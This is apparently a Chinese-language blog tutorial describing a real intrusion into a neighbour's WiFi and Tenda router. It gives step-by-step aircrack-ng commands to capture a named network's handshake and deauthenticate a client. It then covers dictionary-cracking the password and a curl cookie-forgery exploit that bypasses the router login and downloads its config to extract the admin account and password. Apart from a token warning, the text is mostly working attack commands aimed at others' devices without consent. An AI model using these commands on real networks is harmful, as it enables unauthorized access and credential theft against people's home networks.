实战!入侵隔壁家WiFi与获取路由器管理权!

大家好,今天是网络安全的话题,内容很入门,高手可以直接跳过。

本文章只供大家学习之用,请不要以身试法,否则后果自负。

1.获取WiFi密码

首先我们要获取WiFi密码,需要用到一张无线网卡(本人用RT3070)、Aircrack-ng工具、密码字典。

Aircrack-ng下载地址:http://www.aircrack-ng.org/

密码字典下载地址:链接: https://pan.baidu.com/s/1Zxui3xDQF312BU0RCdJnRg 提取码: 3wy4



(1). sudo airmon-ng 查看自己的无线网卡接口名字,我的叫wlx983f9f182782



(2). sudo airmon-ng start wlx983f9f182782 开始监控自己的无线网卡,执行完这条命令后它会给你一个监控接口(这里是wlan0mon)



(3). sudo airodump-ng wlan0mon 截取隔壁家的wifi信号,今天我们要入侵的叫Tenda_243F00的路由器,它的bssid是C8:3A:35:24:3F:00,channel在10号



(4). sudo airodump-ng --bssid C8:3A:35:24:3F:00 -c 10 -w tenda wlan0mon 这条命令的意思是获取这个指定路由的握手码(里面含加密的WiFi密码),获取的数据将输出到名为tenda的文件里(-w tenda,名字可以随便改),现在可以下一步,进行下一步时这个窗口请暂时不要关闭



(5). sudo aireplay-ng -0 0 -a C8:3A:35:24:3F:00 -c 60:21:01:3B:03:71 wlan0mon 这条命令是伪装成路由器发送请求给该路由器的用户(60:21:01:3B:03:71这就是用户),从而获取握手码(-0 后面的参数的指定次数,0为无限次),直到(4)的窗口右上角出现了handshake:C8:3A:35:24:3F:00(代表你已经获取了加密过的密码,下一步就是解密了),就能把所有窗口关闭

这个就是含有加密密码的文件

(6). sudo aircrack-ng -w bir.txt tenda-01.cap 开始解密,请选用适合自己的一部字典,在这里我就选用了bir.txt这部字典,代表生日的意思,很多人的WiFi都喜欢用自己生日作为密码。不够两秒钟的时间,密码就出现在我眼前了。由于是真实入侵的原因,我要把密码屏蔽掉。

你现在可以使用这密码成功登入WiFi了!

2. 现在是第二步,获取控制权,能不能获取到取决于你能不能发现这个路由的漏洞,本次例子是用腾达路由,我恰好在网上看到了关于他的漏洞的文章,入侵变得唾手可得了。

(1). 大部分的路由管理网面都在网段的最前面,比如192.168.0.1,192.168.1.1。这里我就不多说了,你可以用ifconfig命令查看下路由的网段。我这个例子是192.168.0.1



(2). 这个路由有个漏洞很搞笑,只要你加入cookie: admin:language=cn就能直接绕过后台登入,直接获取管理员权限,我们马上用curl发个请求去http://192.168.0.1/index.asp这个管理员页面试试,“curl -H cookie:"admin:language=cn" http://192.168.0.1/index.asp”,果真能绕过登入界面获取最高权限。好了,现在是重头戏来了,既然我们获取权限,我们就能拿到路由备份的管理员密码,这个路由的备份在/cgi-bin/DownloadCfg/RouterCfm.cfg,我们试试“curl -H cookie:"admin:language=cn" http://192.168.0.1/cgi-bin/DownloadCfg/RouterCfm.cfg | grep http”,最后,账号和密码都展现在了我们眼前。

再三警告!别干坏事!